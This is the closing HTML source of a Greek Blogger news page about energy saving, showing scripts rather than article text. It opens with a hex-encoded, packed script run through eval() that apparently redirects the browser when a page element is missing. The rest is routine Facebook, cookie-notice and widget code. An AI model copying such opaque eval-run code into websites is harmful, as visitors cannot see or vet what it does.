x32\x47\x28\x78\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3d\x61\x5b\x32\x41\x5d\x7d\x7d\x2c\x32\x44\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x32\x54\x5d\x5d\x3d\x78\x28\x29\x7b\x72\x20\x31\x78\x3d\x32\x6c\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x41\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x61\x5b\x32\x49\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x61\x5b\x32\x4d\x5d\x7d\x5c\x27\x2c\x33\x68\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x33\x66\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x69\x7c\x33\x53\x7c\x35\x38\x7c\x33\x77\x7c\x33\x65\x7c\x35\x39\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x35\x7c\x34\x39\x7c\x33\x51\x7c\x35\x30\x7c\x34\x34\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x66\x7c\x35\x4e\x7c\x35\x51\x7c\x35\x77\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x46\x7c\x35\x78\x7c\x34\x31\x7c\x35\x44\x7c\x35\x36\x7c\x35\x33\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x34\x7c\x35\x58\x7c\x35\x52\x7c\x35\x35\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x34\x30\x7c\x34\x32\x7c\x33\x67\x7c\x35\x37\x7c\x35\x53\x7c\x35\x4d\x7c\x35\x32\x7c\x35\x63\x7c\x35\x75\x7c\x33\x68\x7c\x34\x5a\x7c\x35\x31\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x76\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x61\x7c\x34\x53\x7c\x35\x62\x7c\x35\x6d\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x64\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x35\x47\x7c\x35\x4f\x7c\x35\x79\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x42\x7c\x35\x43\x7c\x35\x45\x7c\x34\x64\x5c\x27\x2e\x33\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x62\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x39\x7c\x78\x37\x39\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x36\x7c\x78\x36\x37\x7c\x36\x30\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x32\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x64\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x63\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x61\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x66\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x30\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x65\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x31\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x35\x7c\x78\x37\x38\x7c\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x36\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x38\x7c\x78\x36\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x30\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x64\x64\x34\x7c\x37\x32\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x37\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x38\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x61\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x37\x7c\x65\x76\x61\x6c\x7c\x37\x31\x7c\x78\x34\x33\x7c\x37\x37\x7c\x37\x36\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x37\x39\x7c\x36\x33\x7c\x78\x32\x43\x7c\x78\x34\x36\x7c\x74\x79\x70\x65\x7c\x38\x34\x7c\x38\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x34\x46\x7c\x38\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x37\x7c\x38\x38\x7c\x38\x35\x7c\x37\x35\x7c\x78\x37\x31\x7c\x38\x36\x7c\x37\x34\x7c\x36\x31\x7c\x37\x38\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x35\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x39\x7c\x78\x37\x41\x7c\x36\x39\x7c\x38\x32\x7c\x78\x34\x35\x7c\x36\x36\x7c\x78\x34\x39\x7c\x4d\x61\x74\x68\x7c\x38\x31\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x37\x30\x7c\x38\x33\x7c\x78\x32\x36\x7c\x36\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x37\x33\x7c\x78\x34\x31\x7c\x75\x72\x6c\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x36\x34\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x33\x34\x7c\x36\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2ru8LI);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5tU9UBXQe0WSmqN-dVHhJ7MU05xg:1768529282093';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4161592933684521804','//www.fonikor.gr/2023/05/1839_84.html','4161592933684521804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4161592933684521804', 'title': '\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3', 'url': 'https://www.fonikor.gr/2023/05/1839_84.html', 'canonicalUrl': 'https://www.fonikor.gr/2023/05/1839_84.html', 'homepageUrl': 'https://www.fonikor.gr/', 'searchUrl': 'https://www.fonikor.gr/search', 'canonicalHomepageUrl': 'https://www.fonikor.gr/', 'blogspotFaviconUrl': 'https://www.fonikor.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-FRW8Z8VM5H', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.fonikor.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - RSS\x22 href\x3d\x22https://www.fonikor.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4161592933684521804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.fonikor.gr/feeds/2400742421252376202/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2400742421252376202', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/s72-w467-c-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg', 'pageName': '\u0397 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03be\u03ad\u03c7\u03b1\u03c3\u03b5 \u03c4\u03b7\u03bd \u03b5\u03be\u03bf\u03b9\u03ba\u03bf\u03bd\u03cc\u03bc\u03b7\u03c3\u03b7 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2! (\u03a6. 1839)', 'pageTitle': '\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3: \u0397 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03be\u03ad\u03c7\u03b1\u03c3\u03b5 \u03c4\u03b7\u03bd \u03b5\u03be\u03bf\u03b9\u03ba\u03bf\u03bd\u03cc\u03bc\u03b7\u03c3\u03b7 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2! (\u03a6. 1839)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0397 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03be\u03ad\u03c7\u03b1\u03c3\u03b5 \u03c4\u03b7\u03bd \u03b5\u03be\u03bf\u03b9\u03ba\u03bf\u03bd\u03cc\u03bc\u03b7\u03c3\u03b7 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2! (\u03a6. 1839)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg', 'url': 'https://www.fonikor.gr/2023/05/1839_84.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2400742421252376202}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'box-sec', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'box-sec', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'box-sec', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'box-sec', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'box-sec', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'box-sec', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'box-sec', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'box-sec', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'box-sec', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'box-sec', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'box-sec', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'box-sec', document.getElementById('LinkList1'), {}, 'displayModeFull'));
